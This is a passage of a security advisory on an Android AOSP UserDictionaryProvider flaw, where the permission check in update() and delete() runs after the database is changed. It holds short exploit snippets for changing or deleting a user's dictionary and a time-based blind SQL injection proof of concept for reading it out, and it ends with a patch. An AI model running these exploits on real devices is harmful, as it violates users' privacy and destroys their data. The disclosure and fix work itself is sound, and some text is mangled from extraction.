

After a commit in the source code pushed to the repository on June 23rd, 2015, this behavior changed.<sup>1</sup> The permissions were replaced by an internal check, so, theoretically, only privileged accounts (such as root and system), the enabled IMEs, and spell checkers could access the user personal dictionary content provider ([content://user\\_dictionary/words](content://user_dictionary/words)).

In that change, a new private function named canCallerAccessUserDictionary() was introduced and was invoked from all the standard  $query(), insert(), update(),$ and  $\text{delete}(i)$  functions in this content provider, to prevent unauthorized calls to these functions.

While the change seems to be effective in both the  $query()$  and  $insert()$  functions, the authorization check occurs **too late** in update() and delete(), introducing a security vulnerability that allows any application to successfully invoke the affected functions via the exposed content provider, therefore bypassing the misplaced authorization check.

In the following code for the  $\texttt{UseplicationaryProvider class}, ^{2}$  pay attention to the highlighted fragments and see how the authorization checks are performed **after** the database is already altered:

```
@Override
public int delete(Uri uri, String where, String[] whereArgs) {
     SQLiteDatabase db = mOpenHelper.getWritableDatabase();
    int count;
     switch (sUriMatcher.match(uri)) {
         case WORDS:
            count = db.delete(USERDICT TABLE NAME, where, whereArgs);
             break;
         case WORD_ID:
             String wordId = uri.getPathSegments().get(1);
            count = db.delete(USERDICT_TABLE_NAME, Words. ID + "=" +
wordId
                     + (!TextUtils.isEmpty(where) ? " AND (" + where + ')' 
: ""), whereArgs);
             break;
         default:
             throw new IllegalArgumentException("Unknown URI " + uri);
```
<sup>1</sup> Gerrit's Change-Id: I6c5716d4d6ea9d5f55a71b6268d34f4faa3ac043

-

<sup>2</sup> At the time of discovery, it was found in the AOSP master branch:

<https://android.googlesource.com/platform/packages/providers/UserDictionaryProvider/+/master/src/com/android/prov> iders/userdictionary/UserDictionaryProvider.java

After the fix, the equivalent contents can be found in the following commit: <https://android.googlesource.com/platform/packages/providers/UserDictionaryProvider/+/0272515f306cf7f12d2babe0> 3d625850990a00c1/src/com/android/providers/userdictionary/UserDictionaryProvider.java

<https://android.googlesource.com/platform/packages/providers/UserDictionaryProvider/+/e0e0e0c9b27e10f7e33c371> c490fdae8b634f117

```
 }
 // Only the enabled IMEs and spell checkers can access this provider.
if (!canCallerAccessUserDictionary()) {
     return 0;
 }
 getContext().getContentResolver().notifyChange(uri, null);
 mBackupManager.dataChanged();
 return count;
```
}

```
@Override
public int update(Uri uri, ContentValues values, String where, String[] 
whereArgs) {
     SQLiteDatabase db = mOpenHelper.getWritableDatabase();
     int count;
     switch (sUriMatcher.match(uri)) {
         case WORDS:
            count = db.update (USERDICT TABLE NAME, values, where,
whereArgs);
             break;
         case WORD_ID:
             String wordId = uri.getPathSegments().get(1);
            count = db.update (USERDICT TABLE NAME, values, Words. ID + "="
+ wordId
                     + (!TextUtils.isEmpty(where) ? " AND (" + where + ')' 
: ""), whereArgs);
             break;
         default:
             throw new IllegalArgumentException("Unknown URI " + uri);
     }
     // Only the enabled IMEs and spell checkers can access this provider.
    if (!canCallerAccessUserDictionary()) {
         return 0;
 }
     getContext().getContentResolver().notifyChange(uri, null);
     mBackupManager.dataChanged();
     return count;
}
```
Finally, notice how the AndroidManifest. xml file does not provide any additional protection (e.g. intent filters or permissions) to the explicitly exported content provider:

```
<manifest xmlns:android="http://schemas.android.com/apk/res/android" 
         package="com.android.providers.userdictionary" 
         android:sharedUserId="android.uid.shared"> 
     <application android:process="android.process.acore" 
        android:label="@string/app_label"
         android:allowClearUserData="false"
```

```
 android:backupAgent="DictionaryBackupAgent" 
         android:killAfterRestore="false" 
         android:usesCleartextTraffic="false" 
\rightarrow \rightarrow <provider android:name="UserDictionaryProvider"
                  android:authorities="user_dictionary" 
                  android:syncable="false"
                  android:multiprocess="false" 
                  android:exported="true" /> 
     </application> 
</manifest>
```
It is trivial for an attacker to update the contents of the user dictionary by invoking code like the following from any malicious application, without the need to ask for permission:

```
ContentValues values = new ContentValues();
values.put(UserDictionary.Words.WORD, "IOActive");
getContentResolver().update(UserDictionary.Words.CONTENT_URI, values,
        null, null);
```
It would be also trivial to delete any content, including the entire personal dictionary:

getContentResolver().delete(UserDictionary.Words.CONTENT\_URI, null, null);

Both methods (update and delete) are supposed to return the number of affected rows, but, in this case (for non-legitimate invocations), they will always return zero, making it slightly more difficult for an attacker to extract information from the content provider.

Even if the  $query$  function is not directly affected by this vulnerability, it is still possible to dump the entire contents by exploiting a time-based, side-channel attack. The where argument is fully controllable by the attacker, and **a successful update of any row takes more time to execute** than the same statement when it does not affect any row.

#### **Proof of Concept**

Consider the following code fragment running locally from a malicious application:

```
ContentValues values = new ContentValues();
values.put(UserDictionary.Words. ID, 1);
long t0 = System.nanoTime();
for (int i=0; i<200; i++) {
    getContentResolver().update(UserDictionary.Words.CONTENT_URI, values,
                   " id = 1 AND word LIKE 'a%'", null);
}
long t1 = System.name
```
Invoking the very same statement enough times (e.g. 200 times, depending on the device), the **time difference** (t1-t0) between an SQL condition that evaluates to "true" and the ones that evaluate to " $f_{\text{false}}$ " will be noticeable, allowing the attacker to extract all the

information in the affected database by exploiting a classic time-based, Boolean blind SQL injection attack.

Therefore, if the first user-defined word in the dictionary starts with the letter "a", the code fragment will take more time to execute (e.g. 5 seconds), compared to the lesser time required when the guess is false (e.g. 2 seconds), since no row will be actually updated in that case. If the guess is wrong, we can try with "b", "c", and so on. If the guess is correct, that means that we know the first character of the word, so we can proceed with the second character using the same technique, and so on.

Notice how the database contents will not actually be altered, even when the condition is true (it will update the " $\pm$ d" value to its same original value), but other columns (such as "frequency" or "locale") can also be arbitrarily smashed with any constant value if the attacker does not care about their contents, leading to the same results.

This process could be fully automated, and optimized with more advanced techniques, all trivial to implement, such as calibrating the number of repetitions, applying the binary search algorithm, injecting sub-selects to determine the first identifier (e.g. "SELECT MIN(id) FROM words"), etc., reducing the overall effort required in runtime to dump all the personal dictionary contents.

## **Fixes**

One of the simplest fixes would be to call the "canCallerAccessUserDictionary" function and check if the caller is allowed to invoke the method before doing anything else.

A standard patch file is provided below as a reference:

```
--- a/src/com/android/providers/userdictionary/UserDictionaryProvider.java
+++ b/src/com/android/providers/userdictionary/UserDictionaryProvider.java
@@ -252,6 +252,11 @@
     @Override
     public int delete(Uri uri, String where, String[] whereArgs) {
+ // Only the enabled IMEs and spell checkers can access this 
provider.
+ if (!canCallerAccessUserDictionary()) {
+ return 0;
+ }
+
         SQLiteDatabase db = mOpenHelper.getWritableDatabase();
         int count;
         switch (sUriMatcher.match(uri)) {
@@ -269,11 +274,6 @@
                 throw new IllegalArgumentException("Unknown URI " + uri);
 }
        // Only the enabled IMEs and spell checkers can access this
provider.
        if (!canCallerAccessUserDictionary()) {
           return 0;
        - }
-
```